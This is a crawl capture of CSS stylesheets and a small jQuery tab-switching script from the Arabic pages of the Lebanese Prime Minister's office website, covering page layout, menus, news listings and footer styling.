request_url: http://pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css
body_size: 207
content:
.newsTickerListPad{
	font-size:1em;
	font-weight:bold;
}
.newsTickerListPad a{
	margin:0 40px 0 0;
	display:inline-block;
	padding:0 25px 0 0;
}
.marqueTextContainer{
	margin:0px;
	padding:0px;
}

--- FILE ---
content_type: text/css
request_url: http://pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Breadcrumb/html/styles/breadcrumb.css
body_size: 286
content:
.breadContainer{
	padding:5px 15px 5px 15px;
	font-size:1em;
}
.breadContainer a{
	text-decoration:underline;
}
.breadContainer a:hover,.breadContainer a.selected{
	text-decoration:none;
}
a.homeIcon{
	font-size:0.01em;
	display:inline-block;
	width:11px;
	height:11px;
}

--- FILE ---
content_type: text/css
request_url: http://pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/Footer/html/styles/footer.css
body_size: 360
content:
.footerContainer{
	padding:0 15px 20px 0;
	font-size:1em;
	min-height:10px;
}
.footerLinksCont{
	width:135px;
	float:right;
	margin:0 0 0 15px;
}
a.footerFirstLevel{
	padding:0 10px 0 0;
	display:inline-block;
	margin:15px 0 7px 0;
}
a.footerSecondLevel{
	display:inline-block;
	margin-bottom:2px;
}
.latestUpdateCont{
	padding-top:15px;
}

--- FILE ---
content_type: text/css
request_url: http://pcm.gov.lb/arabic/styles/pcm.css
body_size: 7297
content:
body {
	background:#F1F3F5 url(../images/body-back.gif) repeat-x;
}
.specialsub {
	right:-104px !important;
}
.centerContBackground, .centerContBackgroundNopad {
	padding:10px 10px 0 10px;
}
.toplinksCont {
	background:url(../images/header-back.gif) repeat-x;
}
.windowReel2 li, .windowReel2 li a, .windowReel2 li div.listingDate {
	color:#FFF;
}
.windowReel2 li a:hover {
	color:#000 !important;
}
.subMenuContainer {
	padding:15px !important;
}
.subMenuSection a.mainTitle {
	font-size:12px !important;
	padding:0 12px 5px 0 !important;
	background:url(../../../PagesAndComponents/Arabic/Themes/red/images/submenu-arrow.gif) no-repeat scroll right 7px !important;
}
img.removeBorder {
	border:0px;
}
.topHomeIcon {
	background:url(../images/home-icon.gif) no-repeat right 3px;
	padding:0 20px 0 0;
	display:inline-block;
}
.headerCont {
	width:100%;
}
.logosHeaderCenter, .toplinksContCenter {
	width:962px;
	margin:0 auto;
}
.logosHeaderCenter {
	background:url(../../../PagesAndComponents/Arabic/Common/images/flag-pic.jpg) no-repeat left top;
	height:87px;
}
.logosHeader {
	background:#FFF;
	padding:0px;
	width:962px;
	margin:0 auto;

}
.mainLogoContainer {
	padding:9px 10px 0 0;
}
.menuCont {
	height:40px;
	background:url(../../../PagesAndComponents/Arabic/Themes/red/images/menu-bg.gif) repeat-x;
	width:962px;
	margin:0 auto;
}
.menuBtnsCont {
	background:none;
	height:40px;
}
.menuBtnsList li a {
	padding:0px;
	border-right:0px;
}
.absoluteSubMenu {
	top:-3px;
	width:200px;
}
.subMenuSection, .subMenuSectionLast {
	width:170px !important;
}
.padBottom10 {
	padding-bottom:10px;
}
.meetingsContainer {
	background:#F2F0F0;
	padding:10px;
	font-size:13px;
	color:#231F20;
	position:relative !important;
}
.meetingsContainer a, .palaceLinks a {
	color:#B22516;
	text-decoration:underline;
}
.meetingsContainer a:hover, .palaceLinks a:hover {
	color:#231F20;
	text-decoration:none;
}
.meetingTitle {
	font-size:15px;
	color:#286D7B;
	margin-bottom:5px;
}
.meetingLinks {
	margin-top:10px;
}
.meetingLinks ul li {
	background:url(../images/links-bullet.gif) no-repeat right 9px;
	padding:0 10px 3px 0;
}
.sectionBg {
	background:#727272 url(../images/sectionbg.gif) repeat-x left bottom;
	width:140px;
}
.sectionContainer {
	padding:12px 7px 0 7px;
	font-size:13px;
	color:#FFF;
}
.sectionContainer li {
	background:url(../images/section-bullet.gif) no-repeat right 7px;
	padding:0 10px 3px 0;
}
.sectionContainer a {
	color:#FFF;
	text-decoration:none;
}
.sectionContainer a:hover {
	color:#000;
}
.sectionTitle {
	font-weight:bold;
	margin-bottom:7px;
}
.absolutePalaceLinks {
	background:#FFFCFC;
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	FILTER: alpha(opacity=80);
	moz-opacity: .80;
	opacity: .80;
	khtml-opacity: .80;
}
.palaceLinks a {
	display:block;
	padding:7px 15px 7px 0;
	background:url(../images/links-bullet.gif) no-repeat right 14px;
	margin:0 15px;
}
.margTop15 {
	margin-top:15px;
}
.wordsContainer {
	width:280px;
	background:url(../images/words-bg.gif) repeat-x;
	padding:10px;
	font-size:13px;
	color:#231F20;
}
.wordsContainer a {
	color:#B22516;
	text-decoration:underline;
}
.wordsContainer a:hover {
	color:#231F20;
	text-decoration:none;
}
.decisionsCont {
	border-top:5px solid #B22516;
	padding-top:10px;
}
.linksListing li {
	float:right;
	width:300px;
	margin:0 0 0 20px;
	background:url(../images/links-bullet.gif) no-repeat right 16px;
}
.linksListing li a {
	font-size:13px;
	color:#B22516;
	text-decoration:none;
	display:block;
	padding:10px 15px;
	text-decoration:none;
	border-bottom:1px dashed #8B8889;
}
.linksListing li a.external {
	background:url(../images/externallink-arrow.gif) no-repeat left center;
}
.linksListing li a:hover {
	background:#F2F0F0 url(../images/links-bullet.gif) no-repeat right 16px;
}
li.linksListingNoSpace {
	margin:0px;
}
.listingLinks {
	padding:0px !Important;
}
.listingLinks li {
	float:right;
	width:45%;
	padding:10px 15px !important;
	border-bottom:1px dashed #8B8889;
	background:url(../images/listing-bullet.gif) no-repeat right 16px !important;
}
.listingLinks li a {
	font-size:13px;
	color:#000;
	text-decoration:none;
	display:block;
	text-decoration:none;
}
.listingLinks li a:hover {
	color:#B22516;
}
.listingLinks li a.external {
	background:url(../images/externallink-arrow.gif) no-repeat 20px center;
	color:#B22516;
}
.margbottom20 {
	margin-bottom:20px;
}
.paginationContainer span.selected {
	display:inline-block;
	padding:1px 7px;
	text-decoration:none;
	margin:0 7px 0 0;
	background:#B22516;
	color:#FFF;
	border:1px solid #B22516;
}
.rcTitlebar td {
	padding:7px 0 !important;
	background:#DEDEDE;
}
#maincont_ulList li div.summaryNewsContainer {
	padding:20px 0 0 0;
}
.listingNodes li {
	overflow:auto;
}
.summaryNewsContainer, .documentssummary {
	padding:0px 0 0 0;
}
.diagramContainer img {
	border:1px solid #e4e4e4;
}
.diagramContainer {
	margin-bottom:10px;
}
.PMNames a {
	color:#e21826;
	text-decoration:none;
	background:url(../images/bullet.gif) no-repeat right 5px;
	padding:0 15px 0 0;
	display:block;
}
.PMNames a:hover {
	color:#202020;
}
.PMNames tr {
	background:url(../images/dashed.gif) repeat-x center bottom;
}
.PMNames tr td {
	padding-bottom:10px;
	width:49%;
}
.expandListingTitle {
	color:#B22516;
	background:url(../images/expand-ico.gif) no-repeat right 2px;
	border-bottom:2px solid #AEAEAE;
	padding-bottom:3px;
}
.active {
	background:url(../images/minimize-ico.gif) no-repeat right 2px;
}
#maincont_CalEvents {
	border:1px solid #F2F0F1 !important;
}
/************************** Content Styling *********************/
.floatRightPic {
	float:right;
	margin:0 0 10px 10px;
}
.contentTable {
	border-left:1px solid #CCC;
	border-top:1px solid #CCC;
}
.contentTable td, .contentTable th {
	border-right:1px solid #CCC;
	border-bottom:1px solid #CCC;
	padding:3px 7px;
}
.contentTable th {
	background:#233960;
	color:#FFF;
	font-weight:bold;
}
tr.totalRow td {
	background:#CCC;
	color:#233960;
	font-weight:bold;
}
.generalTotalRow {
	border:2px solid #233960 !important;
}
.removePadTop {
	padding-top:0px;
}
.borderpic {
	border:1px solid #E5E5E5;
}
.allNewsCont {
	position:absolute;
	left:240px;
	top:220px;
}
#thumbNav {
	width:240px;
}
.galleryPicCont {
	background:url(../images/imagecont.gif) no-repeat;
	width:144px;
	height:109px;
}
.galleryPicContPad {
	padding:4px 4px 0 0;
}
.pictureContainer {
	background:#E3E3E3;
	width:140px;
	height:105px;
	text-align:center;
	vertical-align:middle !important;
}
.photoListCont {
	background:none !important;
	padding-top:5px !important;
}
.photosListingCont li{
    height: 200px;
    margin: 0 0 0 25px !important;
}
.hideAllListing {
	text-align:left;
}
.hideAllListing a {
	color:#000;
	text-decoration:underline;
 background:
}
.hideAllListing a:hover {
	text-decoration:none;
}
.prevSessions {
	position:relative;
	top:30px;
	left:0;
}
#mycarousel2 li {
	background :none;
	padding :0px;
}
.mainTitleFloat{
	width:640px;
}

--- FILE ---
content_type: application/javascript
request_url: http://pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/ListingComponent-Option3/html/functions/functions.js
body_size: 663
content:
/************************************ Tabs *************************************/
$(document).ready(function() {
	initTabs()
});
function initTabs()
{
	$(".navFader li a").click(function() {
		var $container = $(this).parents(".tabsContainer");
		$container.find(".navFader .on").removeClass("on");
		$(this).addClass("on");
		var index =  $container.find(".navFader li a").index($(this));
		$container.find(".subtab").hide();
		$container.find(".subtab:eq("+index+")").fadeIn(200);
	});
	$(".navFader").each(function(){ $(this).find("li a:first").click() });
}
/************************************ End Tabs *************************************/